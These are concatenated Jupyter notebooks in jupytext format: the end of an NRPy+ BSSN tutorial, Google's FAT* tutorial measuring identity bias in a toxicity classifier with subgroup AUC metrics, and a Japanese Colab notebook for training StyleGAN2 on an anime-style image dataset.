gri.glb_gridfcs_list = []
import BSSN.Enforce_Detgammabar_Constraint as EGC
EGC.output_Enforce_Detgammabar_Constraint_Ccode()
import filecmp
for file in ["BSSN/enforce_detgammabar_constraint.h"]:
if filecmp.cmp(file,file+"-validation") == False:
print("VALIDATION TEST FAILED ON file: "+file+".")
exit(1)
else:
print("Validation test PASSED on file: "+file)
# -
# <a id='latex_pdf_output'></a>
#
# # Step 4: Output this module to $\LaTeX$-formatted PDF file \[Back to [top](#toc)\]
# $$\label{latex_pdf_output}$$
#
# The following code cell converts this Jupyter notebook into a proper, clickable $\LaTeX$-formatted PDF file. After the cell is successfully run, the generated PDF may be found in the root NRPy+ tutorial directory, with filename
# [Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.pdf](Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.pdf) (Note that clicking on this link may not work; you may need to open the PDF file through another means.)
# !jupyter nbconvert --to latex --template latex_nrpy_style.tplx Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.ipynb
# !pdflatex -interaction=batchmode Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.tex
# !pdflatex -interaction=batchmode Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.tex
# !pdflatex -interaction=batchmode Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.tex
# !rm -f Tut*.out Tut*.aux Tut*.log
| Tutorial-BSSN-Enforcing_Determinant_gammabar_equals_gammahat_Constraint.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + [markdown] id="9B7PdsrvW__k" colab_type="text"
# # Hands-on Tutorial: Measuring Unintended Bias in Text Classification Models with Real Data
#
# Copyright 2019 Google LLC.
# SPDX-License-Identifier: Apache-2.0
#
# Unintended bias is a major challenge for machine learning systems. In this tutorial, we will demonstrate a way to measure unintended bias in a text classification model using a large set of online comments which have been labeled for toxicity and identity references. We will provide participants with starter code that builds and evaluates a machine learning model, written using open source Python libraries. Using this code they can explore different ways to measure and visualize model bias. At the end of this tutorial, participants should walk away with new techniques for bias measurement.
#
# ##WARNING: Some text examples in this notebook include profanity, offensive statments, and offensive statments involving identity terms. Please feel free to avoid using this notebook.
#
# To get started, please click "CONNECT" in the top right of the screen. You can use `SHIFT + ↲` to run cells in this notebook. Please be sure to run each cell before moving on to the next cell in the notebook.
# + id="4bSQf93oVo7j" colab_type="code" colab={}
from __future__ import absolute_import
from __future__ import division
from __future__ import print_function
import datetime
import os
import pandas as pd
import numpy as np
import pkg_resources
import matplotlib.pyplot as plt
import seaborn as sns
import time
import scipy.stats as stats
from sklearn import metrics
from keras.preprocessing.text import Tokenizer
from keras.utils import to_categorical
from keras.preprocessing.sequence import pad_sequences
from keras.layers import Embedding
from keras.layers import Input
from keras.layers import Conv1D
from keras.layers import MaxPooling1D
from keras.layers import Flatten
from keras.layers import Dropout
from keras.layers import Dense
from keras.optimizers import RMSprop
from keras.models import Model
from keras.models import load_model
# %matplotlib inline
# autoreload makes it easier to interactively work on code in imported libraries
# %load_ext autoreload
# %autoreload 2
# Set pandas display options so we can read more of the comment text.
pd.set_option('max_colwidth', 300)
# Download and unzip files used in this colab
# !curl -O -J -L https://storage.googleapis.com/civil_comments/fat_star_tutorial/fat-star.zip
# !unzip -o fat-star.zip
# Seed for Pandas sampling, to get consistent sampling results
RANDOM_STATE = 123456789
# + [markdown] id="kx1InEdFXEc4" colab_type="text"
# ## Install library and data dependencies
#
# ---
#
#
# + [markdown] id="2js0XyGsXPCo" colab_type="text"
# ## Load and pre-process data sets
# + id="0bmiyJR60gDP" colab_type="code" colab={}
# Read the initial train, test, and validate data into Pandas dataframes.
train_df_float = pd.read_csv('public_train.csv')
test_df_float = pd.read_csv('public_test.csv')
validate_df_float = pd.read_csv('public_validate.csv')
print('training data has %d rows' % len(train_df_float))
print('validation data has %d rows' % len(validate_df_float))
print('test data has %d rows' % len(test_df_float))
print('training data columns are: %s' % train_df_float.columns)
# + [markdown] id="K9vm2EvKXZDn" colab_type="text"
# Let's examine some rows in these datasets.
# + id="aUAHyQ-aXjA-" colab_type="code" colab={}
train_df_float.head()
# + [markdown] id="Fw889hkUGEkI" colab_type="text"
# # Understanding the data
#
# There are many column in the data set, however some columns you may want to pay closer attention to are:
# * comment_text: this is the the text which we will pass into our model.
# * toxicity: this is the percentage of raters who labeled this comment as being toxic.
# * identity columns, such as "male", "female", "white", "black", and others: there are the percentage of raters who labeled this comment as refering to a given identity. Unlike comment_text and toxicity, these columns may be missing for many rows and will display as NaN initially.
#
# Let's now look at some unprocessed rows. We will filter the output to only show the "toxicity", "male", and "comment_text" columns, however keep in mind that there are 24 total identity columns.
# + id="fIniPQgVGEJ9" colab_type="code" colab={}
pd.concat([
# Select 3 rows where 100% of raters said it applied to the male identity.
train_df_float[['toxicity', 'male', 'comment_text']].query('male == 1').head(3),
# Select 3 rows where 50% of raters said it applied to the male identity.
train_df_float[['toxicity', 'male', 'comment_text']].query('male == 0.5').head(3),
# Select 3 rows where 0% of raters said it applied to the male identity.
train_df_float[['toxicity', 'male', 'comment_text']].query('male == 0.0').head(3),
# Select 3 rows that were not labeled for the male identity (have NaN values).
# See https://stackoverflow.com/questions/26535563 if you would like to
# understand this Pandas behavior.
train_df_float[['toxicity', 'male', 'comment_text']].query('male != male').head(3)])
# + [markdown] id="c0SpGASQXm7O" colab_type="text"
# We will need to convert toxicity and identity columns to booleans, in order to work with our neural net and metrics calculcations. For this tutorial, we will consider any value >= 0.5 as True (i.e. a comment should be considered toxic if 50% or more crowd raters labeled it as toxic). Note that this code also converts missing identity fields to False.
# + id="gf_Ra3fGVwK7" colab_type="code" colab={}
# List all identities
identity_columns = [
'male', 'female', 'transgender', 'other_gender', 'heterosexual',
'homosexual_gay_or_lesbian', 'bisexual', 'other_sexual_orientation', 'christian',
'jewish', 'muslim', 'hindu', 'buddhist', 'atheist', 'other_religion', 'black',
'white', 'asian', 'latino', 'other_race_or_ethnicity',
'physical_disability', 'intellectual_or_learning_disability',
'psychiatric_or_mental_illness', 'other_disability']
def convert_to_bool(df, col_name):
df[col_name] = np.where(df[col_name] >= 0.5, True, False)
def convert_dataframe_to_bool(df):
bool_df = df.copy()
for col in ['toxicity'] + identity_columns:
convert_to_bool(bool_df, col)
return bool_df
train_df = convert_dataframe_to_bool(train_df_float)
validate_df = convert_dataframe_to_bool(validate_df_float)
test_df = convert_dataframe_to_bool(test_df_float)
train_df[['toxicity', 'male', 'comment_text']].sample(5, random_state=RANDOM_STATE)
# + [markdown] id="n7z7uXEwTK65" colab_type="text"
# #Exercise #1
# * Count the number of comments in the training set which are labeled as referring to the "female" group.
# * What percentage of comments which are labeled as referring to the "female" group are toxic?
# * How does this percentage compare to other identity groups in the training set?
# * How does this compare to the percentage of toxic comments in the entire training set?
# + id="LnRl75igTOy_" colab_type="code" colab={}
# Your code here
#
# HINT: you can query dataframes for identities using code like:
# train_df.query('black == True')
# and
# train_df.query('toxicity == True')
#
# You can print the identity_columns variable to see the full list of identities
# labeled by crowd raters.
#
# Pandas Dataframe documentation is available at https://pandas.pydata.org/pandas-docs/stable/api.html#dataframe
# + [markdown] id="Dk7Tw_JRTPpG" colab_type="text"
# ## Solution (click to expand)
# + id="xN_O7k1OTO1_" colab_type="code" colab={}
def print_count_and_percent_toxic(df, identity):
# Query all training comments where the identity column equals True.
identity_comments = train_df.query(identity + ' == True')
# Query which of those comments also have "toxicity" equals True
toxic_identity_comments = identity_comments.query('toxicity == True')
# Alternatively you could also write a query using & (and), e.g.:
# toxic_identity_comments = train_df.query(identity + ' == True & toxicity == True')
# Print the results.
num_comments = len(identity_comments)
percent_toxic = len(toxic_identity_comments) / num_comments
print('%d comments refer to the %s identity, %.2f%% are toxic' % (
num_comments,
identity,
# multiply percent_toxic by 100 for easier reading.
100 * percent_toxic))
# Print values for comments labeled as referring to the female identity
print_count_and_percent_toxic(train_df, 'female')
# Compare this with comments labeled as referring to the male identity
print_count_and_percent_toxic(train_df, 'male')
# Print the percent toxicity for the entire training set
all_toxic_df = train_df.query('toxicity == True')
print('%.2f%% of all comments are toxic' %
(100 * len(all_toxic_df) / len(train_df)))
# + [markdown] id="rt8ow-2WXqpG" colab_type="text"
# ## Define a text classification model
#
# This code creates and trains a convolutional neural net using the Keras framework. This neural net accepts a text comment, encoded using GloVe embeddings, and outputs a probably that the comment is toxic. Don't worry if you do not understand all of this code, as we will be treating this neural *net* as a black box later in the tutorial.
#
# Note that for this colab, we will be loading pretrained models from disk, rather than using this code to train a new model which would take over 30 minutes.
# + id="NRJAO2YLlOku" colab_type="code" colab={}
MAX_NUM_WORDS = 10000
TOXICITY_COLUMN = 'toxicity'
TEXT_COLUMN = 'comment_text'
# Create a text tokenizer.
tokenizer = Tokenizer(num_words=MAX_NUM_WORDS)
tokenizer.fit_on_texts(train_df[TEXT_COLUMN])
# All comments must be truncated or padded to be the same length.
MAX_SEQUENCE_LENGTH = 250
def pad_text(texts, tokenizer):
return pad_sequences(tokenizer.texts_to_sequences(texts), maxlen=MAX_SEQUENCE_LENGTH)
# Load the first model from disk.
model = load_model('model_2_3_4.h5')
# + [markdown] id="0gV3zRBcleCV" colab_type="text"
# ### Optional: dive into model architecture
#
# Expand this code to see how our text classification model is defined, and optionally train your own model. Warning: training a new model maybe take over 30 minutes.
# + id="ak2l-frLWYjx" colab_type="code" colab={}
EMBEDDINGS_PATH = 'glove.6B.100d.txt'
EMBEDDINGS_DIMENSION = 100
DROPOUT_RATE = 0.3
LEARNING_RATE = 0.00005
NUM_EPOCHS = 10
BATCH_SIZE = 128
def train_model(train_df, validate_df, tokenizer):
# Prepare data
train_text = pad_text(train_df[TEXT_COLUMN], tokenizer)
train_labels = to_categorical(train_df[TOXICITY_COLUMN])
validate_text = pad_text(validate_df[TEXT_COLUMN], tokenizer)
validate_labels = to_categorical(validate_df[TOXICITY_COLUMN])
# Load embeddings
embeddings_index = {}
with open(EMBEDDINGS_PATH) as f:
for line in f:
values = line.split()
word = values[0]
coefs = np.asarray(values[1:], dtype='float32')
embeddings_index[word] = coefs
embedding_matrix = np.zeros((len(tokenizer.word_index) + 1,
EMBEDDINGS_DIMENSION))
num_words_in_embedding = 0
for word, i in tokenizer.word_index.items():
embedding_vector = embeddings_index.get(word)
if embedding_vector is not None:
num_words_in_embedding += 1
# words not found in embedding index will be all-zeros.
embedding_matrix[i] = embedding_vector
# Create model layers.
def get_convolutional_neural_net_layers():
"""Returns (input_layer, output_layer)"""
sequence_input = Input(shape=(MAX_SEQUENCE_LENGTH,), dtype='int32')
embedding_layer = Embedding(len(tokenizer.word_index) + 1,
EMBEDDINGS_DIMENSION,
weights=[embedding_matrix],
input_length=MAX_SEQUENCE_LENGTH,
trainable=False)
x = embedding_layer(sequence_input)
x = Conv1D(128, 2, activation='relu', padding='same')(x)
x = MaxPooling1D(5, padding='same')(x)
x = Conv1D(128, 3, activation='relu', padding='same')(x)
x = MaxPooling1D(5, padding='same')(x)
x = Conv1D(128, 4, activation='relu', padding='same')(x)
x = MaxPooling1D(40, padding='same')(x)
x = Flatten()(x)
x = Dropout(DROPOUT_RATE)(x)
x = Dense(128, activation='relu')(x)
preds = Dense(2, activation='softmax')(x)
return sequence_input, preds
# Compile model.
input_layer, output_layer = get_convolutional_neural_net_layers()
model = Model(input_layer, output_layer)
model.compile(loss='categorical_crossentropy',
optimizer=RMSprop(lr=LEARNING_RATE),
metrics=['acc'])
# Train model.
model.fit(train_text,
train_labels,
batch_size=BATCH_SIZE,
epochs=NUM_EPOCHS,
validation_data=(validate_text, validate_labels),
verbose=2)
return model
# Uncomment this code to run model training
# model = train_model(train_df, validate_df, tokenizer)
# + [markdown] id="_8RfGq2lX2EY" colab_type="text"
# ## Score test set with our text classification model
#
# Using our new model, we can score the set of test comments for toxicity.
#
# + id="V0YjAtUBWa1p" colab_type="code" colab={}
# Use the model to score the test set.
test_comments_padded = pad_text(test_df[TEXT_COLUMN], tokenizer)
MODEL_NAME = 'fat_star_tutorial'
test_df[MODEL_NAME] = model.predict(test_comments_padded)[:, 1]
# + [markdown] id="x2xJ-qE9I_Kb" colab_type="text"
# Let's see how our model performed against the test set. We can compare the models predictions against the actual labels, and calculate the overall ROC-AUC for the model.
# + id="SXh3p5FKphKG" colab_type="code" colab={}
# Print some records to compare our model results with the correct labels
pd.concat([
test_df.query('toxicity == False').sample(3, random_state=RANDOM_STATE),
test_df.query('toxicity == True').sample(3, random_state=RANDOM_STATE)])[[TOXICITY_COLUMN, MODEL_NAME, TEXT_COLUMN]]
# + [markdown] id="P31u4dyyaKKE" colab_type="text"
# # Evaluate the overall ROC-AUC
#
# This calculates the models performance on the entire test set using the ROC-AUC metric.
# + id="wMj48wLHX93N" colab_type="code" colab={}
def calculate_overall_auc(df, model_name):
true_labels = df[TOXICITY_COLUMN]
predicted_labels = df[model_name]
return metrics.roc_auc_score(true_labels, predicted_labels)
calculate_overall_auc(test_df, MODEL_NAME)
# + [markdown] id="Nukre_ZpX5tW" colab_type="text"
# # Compute Bias Metrics
#
# Using metrics based on ROC-AUC, we can measure our model for biases against different identity groups. We only calculate bias metrics on identities that are refered to in 100 or more comments, to minimize noise.
#
# The 3 bias metrics compare different subsets of the data as illustrated in the following image:
# 
# + id="o6IClt8eplMn" colab_type="code" colab={}
# Get a list of identity columns that have >= 100 True records. This will remove groups such
# as "other_disability" which do not have enough records to calculate meaningful metrics.
identities_with_over_100_records = []
for identity in identity_columns:
num_records = len(test_df.query(identity + '==True'))
if num_records >= 100:
identities_with_over_100_records.append(identity)
SUBGROUP_AUC = 'subgroup_auc'
BACKGROUND_POSITIVE_SUBGROUP_NEGATIVE_AUC = 'background_positive_subgroup_negative_auc'
BACKGROUND_NEGATIVE_SUBGROUP_POSITIVE_AUC = 'background_negative_subgroup_positive_auc'
def compute_auc(y_true, y_pred):
try:
return metrics.roc_auc_score(y_true, y_pred)
except ValueError:
return np.nan
def compute_subgroup_auc(df, subgroup, label, model_name):
subgroup_examples = df[df[subgroup]]
return compute_auc(subgroup_examples[label], subgroup_examples[model_name])
def compute_background_positive_subgroup_negative_auc(df, subgroup, label, model_name):
"""Computes the AUC of the within-subgroup negative examples and the background positive examples."""
subgroup_negative_examples = df[df[subgroup] & ~df[label]]
non_subgroup_positive_examples = df[~df[subgroup] & df[label]]
examples = subgroup_negative_examples.append(non_subgroup_positive_examples)
return compute_auc(examples[label], examples[model_name])
def compute_background_negative_subgroup_positive_auc(df, subgroup, label, model_name):
"""Computes the AUC of the within-subgroup positive examples and the background negative examples."""
subgroup_positive_examples = df[df[subgroup] & df[label]]
non_subgroup_negative_examples = df[~df[subgroup] & ~df[label]]
examples = subgroup_positive_examples.append(non_subgroup_negative_examples)
return compute_auc(examples[label], examples[model_name])
def compute_bias_metrics_for_model(dataset,
subgroups,
model,
label_col,
include_asegs=False):
"""Computes per-subgroup metrics for all subgroups and one model."""
records = []
for subgroup in subgroups:
record = {
'subgroup': subgroup,
'subgroup_size': len(dataset[dataset[subgroup]])
}
record[SUBGROUP_AUC] = compute_subgroup_auc(
dataset, subgroup, label_col, model)
record[BACKGROUND_POSITIVE_SUBGROUP_NEGATIVE_AUC] = compute_background_positive_subgroup_negative_auc(
dataset, subgroup, label_col, model)
record[BACKGROUND_NEGATIVE_SUBGROUP_POSITIVE_AUC] = compute_background_negative_subgroup_positive_auc(
dataset, subgroup, label_col, model)
records.append(record)
return pd.DataFrame(records).sort_values('subgroup_auc', ascending=True)
bias_metrics_df = compute_bias_metrics_for_model(test_df, identities_with_over_100_records, MODEL_NAME, TOXICITY_COLUMN)
# + [markdown] id="GS9t687KogDQ" colab_type="text"
# # Plot a heatmap of bias metrics
# + [markdown] id="B5OxkxMqNvaB" colab_type="text"
# Plot a heatmap of the bias metrics. Higher scores indicate better results.
# * Subgroup AUC measures the ability to separate toxic and non-toxic comments for this identity.
# * Negative cross AUC measures the ability to separate non-toxic comments for this identity from toxic comments from the background distribution.
# * Positive cross AUC measures the ability to separate toxic comments for this identity from non-toxic comments from the background distribution.
# + id="AGb1CQn2PZVX" colab_type="code" colab={}
def plot_auc_heatmap(bias_metrics_results, models):
metrics_list = [SUBGROUP_AUC, BACKGROUND_POSITIVE_SUBGROUP_NEGATIVE_AUC, BACKGROUND_NEGATIVE_SUBGROUP_POSITIVE_AUC]
df = bias_metrics_results.set_index('subgroup')
columns = []
vlines = [i * len(models) for i in range(len(metrics_list))]
for metric in metrics_list:
for model in models:
columns.append(metric)
num_rows = len(df)
num_columns = len(columns)
fig = plt.figure(figsize=(num_columns, 0.5 * num_rows))
ax = sns.heatmap(df[columns], annot=True, fmt='.2', cbar=True, cmap='Reds_r',
vmin=0.5, vmax=1.0)
ax.xaxis.tick_top()
plt.xticks(rotation=90)
ax.vlines(vlines, *ax.get_ylim())
return ax
plot_auc_heatmap(bias_metrics_df, [MODEL_NAME])
# + [markdown] id="MoMN4vfCXoJ4" colab_type="text"
# # Exercise #2
# Examine the bias heatmap above - what biases can you spot? Do the biases appear to be false positives (non-toxic comments incorrectly classified as toxic) or false negatives (toxic comments incorrectly classified as non-toxic)?
# + [markdown] id="8bArd_iUqujQ" colab_type="text"
# ## Solution (click to expand)
# + [markdown] id="3pBX9TjPqopb" colab_type="text"
# Some groups have lower subgroup AUC scores, for example the groups "heterosexual", "transgender", and "homosexual_gay_or_lesbian". Because the "Negative Cross AUC" is lower than the "Positive Cross AUC" for this group, it appears that this groups has more false positives, i.e. many non-toxic comments about homosexuals are scoring higher for toxicity than actually toxic comments about other topics.
# + [markdown] id="cyv6n0GxpCwb" colab_type="text"
# # Plot histograms showing comment scores
# + [markdown] id="AKm925FWX_Fd" colab_type="text"
# We can graph a histogram of comment scores in each identity. In the following graphs, the X axis represents the toxicity score given by our new model, and the Y axis represents the comment count. Blue values are comment whose true label is non-toxic, while red values are those whose true label is toxic.
# + id="iMSpM0U1YAN1" colab_type="code" colab={}
def plot_histogram(non_toxic_scores, toxic_scores, description):
NUM_BINS=10
sns.distplot(non_toxic_scores, norm_hist=True, bins=NUM_BINS, color="skyblue", label='non-toxic ' + description, kde=False)
ax = sns.distplot(toxic_scores, norm_hist=True, bins=NUM_BINS, color="red", label='toxic ' + description, kde=False)
ax.set(xlabel='model toxicity score', ylabel='relative % of comments', yticklabels=[])
plt.legend()
plt.figure()
# Plot toxicity distributions of different identities to visualize bias.
def plot_histogram_for_identity(df, identity):
toxic_scores = df.query(identity + ' == True & toxicity == True')[MODEL_NAME]
non_toxic_scores = df.query(identity + ' == True & toxicity == False')[MODEL_NAME]
plot_histogram(non_toxic_scores, toxic_scores, 'labeled for ' + identity)
def plot_background_histogram(df):
toxic_scores = df.query('toxicity == True')[MODEL_NAME]
non_toxic_scores = df.query('toxicity == False')[MODEL_NAME]
plot_histogram(non_toxic_scores, toxic_scores, 'for all test data')
# Plot the histogram for the background data, and for a few identities
plot_background_histogram(test_df)
plot_histogram_for_identity(test_df, 'heterosexual')
plot_histogram_for_identity(test_df, 'transgender')
plot_histogram_for_identity(test_df, 'homosexual_gay_or_lesbian')
plot_histogram_for_identity(test_df, 'atheist')
plot_histogram_for_identity(test_df, 'christian')
plot_histogram_for_identity(test_df, 'asian')
# + [markdown] id="fWa4WeQ61-TW" colab_type="text"
# # Exercise #3
#
# By comparing the toxicity histograms for comments that refer to different groups with each other, and with the background distribution, what additional information can we learn about bias in our model?
# + id="odq8KSh43i3i" colab_type="code" colab={}
# Your code here
#
# HINT: you can display the background distribution by running:
# plot_background_histogram(test_df)
#
# You can plot the distribution for a given identity by running
# plot_histogram_for_identity(test_df, identity_name)
# e.g. plot_histogram_for_identity(test_df, 'male')
# + [markdown] id="XWDNrP0tX09f" colab_type="text"
# ## Solution (click to expand)
# + [markdown] id="-ghDtgLdX5XR" colab_type="text"
# This is one possible interpretation of the data. We encourage you to explore other identity categories and come up with your own conclusions.
#
# We can see that for some identities such as Asian, the model scores most non-toxic comments as less than 0.2 and most toxic comments as greater than 0.2. This indicates that for the Asian identity, our model is able to distinguish between toxic and non-toxic comments. However, for the black identity, there are many non-toxic comments with scores over 0.5, along with many toxic comments with scores of less than 0.5. This shows that for the black identity, our model will be less accurate at separating toxic comments from non-toxic comments. We can see that the model also has difficulty separating toxic from non-toxic data for comments labeled as applying to the "white" identity.
# + id="zt9oMk6LOxC8" colab_type="code" colab={}
plot_histogram_for_identity(test_df, 'asian')
plot_histogram_for_identity(test_df, 'black')
plot_histogram_for_identity(test_df, 'white')
# + [markdown] id="6DndQDHZY0Gg" colab_type="text"
# # Additional topics to explore
# * How does toxicity and bias change if we restrict the dataset to long or short comments?
# * What patterns exist for comments containing multiple identities? Do some identities often appear together? Are these comments more likely to be toxic? Is our model more or less biased against these comments?
# * What biases exist when classifying the other "toxicity subtypes" (obscene, sexual_explicit, identity_attack, insult, and threat)?
# * Are there other ways we might be able to mitigate bias?
#
| presentations/FAT_Star_Tutorial_Measuring_Unintended_Bias_in_Text_Classification_Models_with_Real_Data.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + id="45yhBREjqxvj"
# StyleGAN2の学習を行うサンプルコード
# + id="u2ee3z-a-tjW" colab={"base_uri": "https://localhost:8080/"} outputId="b8d52e7e-29b3-455e-d3e1-86e6c20be7a6"
# GPU情報の確認
# !nvidia-smi
# + id="qlPu00kGe4fw"
# google driveからcolaboにファイルをコピーするメソッド
import requests
def download_file_from_google_drive(id, destination):
print('---- download_file_from_google_drive start ----')
URL = "https://docs.google.com/uc?export=download"
try:
session = requests.Session()
response = session.get(URL, params = { 'id' : id }, stream = True)
print('response.status_code: {}'.format(response.status_code))
print('response.headers: {}'.format(response.headers))
token = get_confirm_token(response)
print('token'.format(token))
if token:
print(token)
params = { 'id' : id, 'confirm' : token }
response = session.get(URL, params = params, stream = True)
save_response_content(response, destination)
except Exception as e:
print(e)
def get_confirm_token(response):
for key, value in response.cookies.items():
print('key: {}'.format(key))
print('value: {}'.format(value))
if key.startswith('download_warning'):
return value
if key == 'NID':
print('NID')
token = value.split('=')
print(token)
return token[1]
return None
def save_response_content(response, destination):
CHUNK_SIZE = 32768
with open(destination, "wb") as f:
for chunk in response.iter_content(CHUNK_SIZE):
if chunk: # filter out keep-alive new chunks
f.write(chunk)
# + id="JoMwHp9sAOcX"
# 実行環境のrootディレクトリの確認
# %cd /content/
# !ls -lah
# + id="xWS6POlDHhgs"
# ソースコードのダウンロード
# %cd /content/
# !rm -fr gan_sample
# !git clone https://github.com/ayukat1016/gan_sample.git
# + id="bOT73-3jzQ72"
# datasetを配置するディレクトリを作成します。
# !mkdir ./dataset
# + id="2UGYxmQ1aRmW"
# endless_summer datasetのダウンロードを行います。
# ★★★★ 7GBあるのでダウンロードに時間がかかります。 ★★★★
# https://drive.google.com/file/d/1LM4FtUltzS45PuFyfuSp3I8QdTD8Cu0F/view?usp=sharing
file_id = '1LM4FtUltzS45PuFyfuSp3I8QdTD8Cu0F'
destination = './dataset/endless_summer.zip'
download_file_from_google_drive(file_id, destination)
# + id="xCQy1NuWa10K"
# ダウンロードしたendless summer datasetを展開します
# !unzip ./dataset/endless_summer.zip -d ./dataset
# + id="Q_jYIq4N2YRh"
# データ件数の確認
# !find dataset/* -type f | wc -l
# + id="17GZl7VR9ZqH"
# Google driveのマウントを行います。
from google.colab import drive
drive.mount('/content/gdrive')
# + id="SVqwpuW09Zs0"
# マウントしたGoogle Drive情報の確認
# !ls gdrive -lah
# + id="Ne_WJmmikrXW"
# Tensorboardの起動
# 学習経過を確認するためにTensorboardを使用します
# --log_dirオプションに各自のGoogle Driveのディレクトリを指定してください。
# %cd /content/
# %load_ext tensorboard
# %tensorboard --logdir=./gdrive/MyDrive/'Colab Notebooks'/gan_sample/chapter7/logs
# + id="57oCD8X59Nv-"
# 学習を行います。
# ★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★
# ★★★★★ 長時間の学習を行うとGoogle Driveの容量が足りなくなる事があるので、注意してください!!!!!!★★★★
# ★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★
# Google Driveの容量が少ない方は事前に容量を購入するか、下記のsave intervalの値を大きくしてください。
# --save_model_interval=32 \
# --save_metrics_interval=2 \
# --save_images_tensorboard_interval=8 \
# --save_images_interval=32 \
# 特に--model_pathに保存されるモデルファイルは1ファイルで300MBと大きいので、古いモデルファイルは消すようにしてください。
# それっぽい画像が生成されるまで、2〜3日、精度の良い画像が生成されるには1週間以上かかるかもしれません。
# 学習は--model_pathオプションに格納されている一番新しいモデルファイルを使用して継続学習を行います。
# --model_pathで指定したディレクトリにモデルファイルがない場合ははじめから学習を行います。
# fidスコア算出のためにinceptionの重みファイルを初回にダウンロードするので、学習が開始するまで時間(5分〜10分)がかかります。
# --model_pathに学習したモデルの保存先を指定します。
# --data_pathに学習するdata setのディレクトリを指定します。
# --resultsに学習した結果を保存するディレクトリを指定します。
# --cache_pathに一時ファイルの格納先を指定します。
# --tensorboad_pathにTensoboardのログファイルを保存するディレクトリを指定します。
# --save_model_interval: モデルを保存する間隔を指定します。32を指定すると32回のループ回数毎にモデルを保存します。
# --save_metrics_interval: 指標をTensorboardに出力する間隔を指定します。
# --save_images_tensorboard_interval: 生成した画像をTensorboadに出力する間隔を指定します。
# --save_images_interval: 生成した画像をファイルとして保存する間隔を指定します。
# --generator_train_num: generatorが連続して学習する回数を指定します。とりあえず4で良いと思います。
# --discriminator_train_num: discriminatorが連続して学習する回数を指定します。とりあえず4で良いと思います。
# --reverse_decay: 1のままで
# --g_reg_interval: generatorの正則処理を行う間隔を指定します。とりあえず4で良いと思います。
# --d_reg_interval: discriminatorの正則処理を行う間隔を指定します。とりあえず16で良いと思います。
# --fid_score_interval: fidスコアを算出する間隔をしてします。fidのスコアの算出は非常に時間がかかるので、実行したくない場合は大きな値を指定してください。
# %cd /content/gan_sample/chapter7/stylegan2_pytorch
# !python training.py --batch_size=4 --resolution=512 \
# --model_path=/content/gdrive/MyDrive/'Colab Notebooks'/gan_sample/chapter7/model \
# --data_path=../../../dataset/endless_summer \
# --results=/content/gdrive/MyDrive/'Colab Notebooks'/gan_sample/chapter7/results \
# --cache_path=/content/gdrive/MyDrive/'Colab Notebooks'/gan_sample/chapter7/cache \
# --tensorboard_path=/content/gdrive/MyDrive/'Colab Notebooks'/gan_sample/chapter7/logs \
# --save_model_interval=32 \
# --save_metrics_interval=2 \
# --save_images_tensorboard_interval=8 \
# --save_images_interval=32 \
# --generator_train_num=4 \
# --discriminator_train_num=4 \
# --reverse_decay=1 \
# --g_reg_interval=4 \
# --d_reg_interval=16 \
# --fid_score_interval=2048
# + id="hQclPT8iYWiQ"
# + id="j2_XmvUJYf4y"
| chapter7/section7_1-training.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
